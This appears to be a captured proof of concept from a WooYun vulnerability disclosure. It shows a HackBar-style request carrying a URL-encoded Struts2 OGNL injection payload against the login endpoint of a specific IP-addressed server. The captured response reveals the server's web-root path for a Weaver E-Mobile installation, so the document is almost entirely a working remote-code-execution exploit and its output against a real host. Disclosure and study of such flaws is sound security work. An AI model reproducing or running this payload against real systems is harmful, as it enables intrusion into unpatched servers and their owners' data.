 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://180.167.72.216:88/login.do?message=%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b
%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29
%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D&verify=
Enable Post data Enable Referrer
Post data
E:\WEAVER\EMobile\webapps\ROOT\
www.wooyun.org